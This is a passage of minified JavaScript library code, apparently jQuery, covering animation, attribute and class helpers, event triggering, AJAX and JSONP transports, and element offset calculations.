n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],it.test(o)){if(delete t[r],i=i||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!v||void 0===v[r])continue;m=!0}p[r]=v&&v[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(s=v&&v.display)&&(s=G.get(e,"display")),"none"===(c=T.css(e,"display"))&&(s?c=s:(de([e],!0),s=e.style.display||s,c=T.css(e,"display"),de([e]))),("inline"===c||"inline-block"===c&&null!=s)&&"none"===T.css(e,"float")&&(u||(d.done((function(){h.display=s})),null==s&&(c=h.display,s="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,p)u||(v?"hidden"in v&&(m=v.hidden):v=G.access(e,"fxshow",{display:s}),i&&(v.hidden=!m),m&&de([e],!0),d.done((function(){for(r in m||de([e]),G.remove(e,"fxshow"),p)T.style(e,r,p[r])}))),u=ct(m?v[r]:0,r,d),r in v||(v[r]=u.start,m&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ue).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=ft(this,T.extend({},e),i);(o||G.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=G.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&at.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=G.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(st(t,!0),e,r,o)}})),T.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),rt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ot||(ot=!0,lt())},T.fx.stop=function(){ot=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var o=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(o)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var dt,pt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return $(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&_(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(M);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=pt[t]||T.find.attr;pt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=pt[a],pt[a]=o,o=null!=n(e,t,r)?a:null,pt[a]=i),o}}));var ht=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;function vt(e){return(e.match(M)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function gt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(M)||[]}T.fn.extend({prop:function(e,t){return $(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,o,i,a,l,u=0;if(y(e))return this.each((function(t){T(this).addClass(e.call(this,t,yt(this)))}));if((t=gt(e)).length)for(;n=this[u++];)if(o=yt(n),r=1===n.nodeType&&" "+vt(o)+" "){for(a=0;i=t[a++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");o!==(l=vt(r))&&n.setAttribute("class",l)}return this},removeClass:function(e){var t,n,r,o,i,a,l,u=0;if(y(e))return this.each((function(t){T(this).removeClass(e.call(this,t,yt(this)))}));if(!arguments.length)return this.attr("class","");if((t=gt(e)).length)for(;n=this[u++];)if(o=yt(n),r=1===n.nodeType&&" "+vt(o)+" "){for(a=0;i=t[a++];)for(;r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");o!==(l=vt(r))&&n.setAttribute("class",l)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):y(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,yt(this),t),t)})):this.each((function(){var t,o,i,a;if(r)for(o=0,i=T(this),a=gt(e);t=a[o++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&G.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":G.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+vt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=y(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(bt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:vt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,l=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;l.push(t)}return l},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var wt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,o){var i,a,l,u,s,c,f,d,h=[r||b],m=p.call(e,"type")?e.type:e,v=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=l=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!wt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),f=T.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(r,t))){if(!o&&!f.noBubble&&!g(r)){for(u=f.delegateType||m,wt.test(u+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),l=a;l===(r.ownerDocument||b)&&h.push(l.defaultView||l.parentWindow||n)}for(i=0;(a=h[i++])&&!e.isPropagationStopped();)d=a,e.type=i>1?u:f.bindType||m,(c=(G.get(a,"events")||Object.create(null))[e.type]&&G.get(a,"handle"))&&c.apply(a,t),(c=s&&a[s])&&c.apply&&X(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!X(r)||s&&y(r[m])&&!g(r)&&((l=r[s])&&(r[s]=null),T.event.triggered=m,e.isPropagationStopped()&&d.addEventListener(m,xt),r[m](),e.isPropagationStopped()&&d.removeEventListener(m,xt),T.event.triggered=void 0,l&&(r[s]=l)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t);o||r.addEventListener(e,n,!0),G.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t)-1;o?G.access(r,t,o):(r.removeEventListener(e,n,!0),G.remove(r,t))}}}));var kt=n.location,Tt={guid:Date.now()},Et=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var St=/\[\]$/,Ct=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function _t(e,t,n,r){var o;if(Array.isArray(t))T.each(t,(function(t,o){n||St.test(e)?r(e,o):_t(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==k(t))r(e,t);else for(o in t)_t(e+"["+o+"]",t[o],n,r)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=y(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){o(this.name,this.value)}));else for(n in e)_t(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Nt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}})):{name:t.name,value:n.replace(Ct,"\r\n")}})).get()}});var Ot=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,At=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,It=/^\/\//,Rt={},Mt={},Ft="*/".concat("*"),zt=b.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(M)||[];if(y(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Ht(e,t,n,r){var o={},i=e===Mt;function a(l){var u;return o[l]=!0,T.each(e[l]||[],(function(e,l){var s=l(t,n,r);return"string"!=typeof s||i||o[s]?i?!(u=s):void 0:(t.dataTypes.unshift(s),a(s),!1)})),u}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Wt(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}zt.href=kt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,T.ajaxSettings),t):Wt(T.ajaxSettings,e)},ajaxPrefilter:qt(Rt),ajaxTransport:qt(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,o,i,a,l,u,s,c,f,d,p=T.ajaxSetup({},t),h=p.context||p,m=p.context&&(h.nodeType||h.jquery)?T(h):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),g=p.statusCode||{},w={},x={},k="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(s){if(!a)for(a={};t=At.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return s?i:null},setRequestHeader:function(e,t){return null==s&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==s&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(s)E.always(e[E.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||k;return r&&r.abort(t),S(0,t),this}};if(v.promise(E),p.url=((e||p.url||kt.href)+"").replace(It,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(M)||[""],null==p.crossDomain){u=b.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=zt.protocol+"//"+zt.host!=u.protocol+"//"+u.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=T.param(p.data,p.traditional)),Ht(Rt,p,t,E),s)return E;for(f in(c=T.event&&p.global)&&0==T.active++&&T.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Lt.test(p.type),o=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Ot,"+")):(d=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Et.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(o=o.replace(Dt,"$1"),d=(Et.test(o)?"&":"?")+"_="+Tt.guid+++d),p.url=o+d),p.ifModified&&(T.lastModified[o]&&E.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&E.setRequestHeader("If-None-Match",T.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ft+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,E,p)||s))return E.abort();if(k="abort",y.add(p.complete),E.done(p.success),E.fail(p.error),r=Ht(Mt,p,t,E)){if(E.readyState=1,c&&m.trigger("ajaxSend",[E,p]),s)return E;p.async&&p.timeout>0&&(l=n.setTimeout((function(){E.abort("timeout")}),p.timeout));try{s=!1,r.send(w,S)}catch(e){if(s)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,u){var f,d,b,w,x,k=t;s||(s=!0,l&&n.clearTimeout(l),r=void 0,i=u||"",E.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var r,o,i,a,l=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in l)if(l[o]&&l[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(p,E,a)),!f&&T.inArray("script",p.dataTypes)>-1&&T.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),w=function(e,t,n,r){var o,i,a,l,u,s={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)s[a.toLowerCase()]=e.converters[a];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=c.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=s[u+" "+i]||s["* "+i]))for(o in s)if((l=o.split(" "))[1]===i&&(a=s[u+" "+l[0]]||s["* "+l[0]])){!0===a?a=s[o]:!0!==s[o]&&(i=l[0],c.unshift(l[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(p,w,E,f),f?(p.ifModified&&((x=E.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=x),(x=E.getResponseHeader("etag"))&&(T.etag[o]=x)),204===e||"HEAD"===p.type?k="nocontent":304===e?k="notmodified":(k=w.state,d=w.data,f=!(b=w.error))):(b=k,!e&&k||(k="error",e<0&&(e=0))),E.status=e,E.statusText=(t||k)+"",f?v.resolveWith(h,[d,k,E]):v.rejectWith(h,[E,k,b]),E.statusCode(g),g=void 0,c&&m.trigger(f?"ajaxSuccess":"ajaxError",[E,p,f?d:b]),y.fireWith(h,[E,k]),c&&(m.trigger("ajaxComplete",[E,p]),--T.active||T.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,o){return y(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},$t=T.ajaxSettings.xhr();v.cors=!!$t&&"withCredentials"in $t,v.ajax=$t=!!$t,T.ajaxTransport((function(e){var t,r;if(v.cors||$t&&!e.crossDomain)return{send:function(o,i){var a,l=e.xhr();if(l.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)l[a]=e.xhrFields[a];for(a in e.mimeType&&l.overrideMimeType&&l.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)l.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=r=l.onload=l.onerror=l.onabort=l.ontimeout=l.onreadystatechange=null,"abort"===e?l.abort():"error"===e?"number"!=typeof l.status?i(0,"error"):i(l.status,l.statusText):i(Ut[l.status]||l.status,l.statusText,"text"!==(l.responseType||"text")||"string"!=typeof l.responseText?{binary:l.response}:{text:l.responseText},l.getAllResponseHeaders()))}},l.onload=t(),r=l.onerror=l.ontimeout=t("error"),void 0!==l.onabort?l.onabort=r:l.onreadystatechange=function(){4===l.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{l.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Bt,Vt=[],Qt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Vt.pop()||T.expando+"_"+Tt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var o,i,a,l=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(l||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,l?e[l]=e[l].replace(Qt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=n[o],n[o]=function(){a=arguments},r.always((function(){void 0===i?T(n).removeProp(o):n[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Vt.push(o)),a&&y(i)&&i(a[0]),a=i=void 0})),"script"})),v.createHTMLDocument=((Bt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Bt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(o=O.exec(e))?[t.createElement(o[1])]:(o=ke([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var r,o,i,a=this,l=e.indexOf(" ");return l>-1&&(r=vt(e.slice(l)),e=e.slice(0,l)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,l,u,s=T.css(e,"position"),c=T(e),f={};"static"===s&&(e.style.position="relative"),l=c.offset(),i=T.css(e,"top"),u=T.css(e,"left"),("absolute"===s||"fixed"===s)&&(i+u).indexOf("auto")>-1?(a=(r=c.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),y(t)&&(t=t.call(e,n,T.extend({},l))),null!=t.top&&(f.top=t.top-l.top+a),null!=t.left&&(f.left=t.left-l.left+o),"using"in t?t.using.call(e,f):c.css(f)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ie}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return $(this,(function(e,r,o){var i;if(g(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=$e(v.pixelPosition,(function(e,n){if(n)return n=Ue(e,t),ze.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),l=n||(!0===o||!0===i?"margin":"border");return $(this,(function(t,n,o){var i;return 